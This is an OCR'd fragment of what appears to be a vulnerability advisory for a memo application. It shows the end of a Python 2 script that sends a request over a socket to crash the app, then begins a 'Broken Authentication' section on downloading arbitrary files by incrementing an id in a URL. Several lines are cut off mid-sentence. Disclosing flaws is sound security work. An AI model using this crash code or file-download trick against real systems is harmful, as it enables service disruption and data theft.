
        s.sendall(req)

    except:

        print "Error occured, Couldn't crash App"

        sys.exit()

    return "Application Down, Conection closed"  

print connect()

print crashing()

__________________________________
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
2. Broken Authentication - Memo ac
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
To download any file simply visit:

http://<IP>:8080/?downloadSingle?id
Just by incrementing the value of 
TO view saved memos visit the below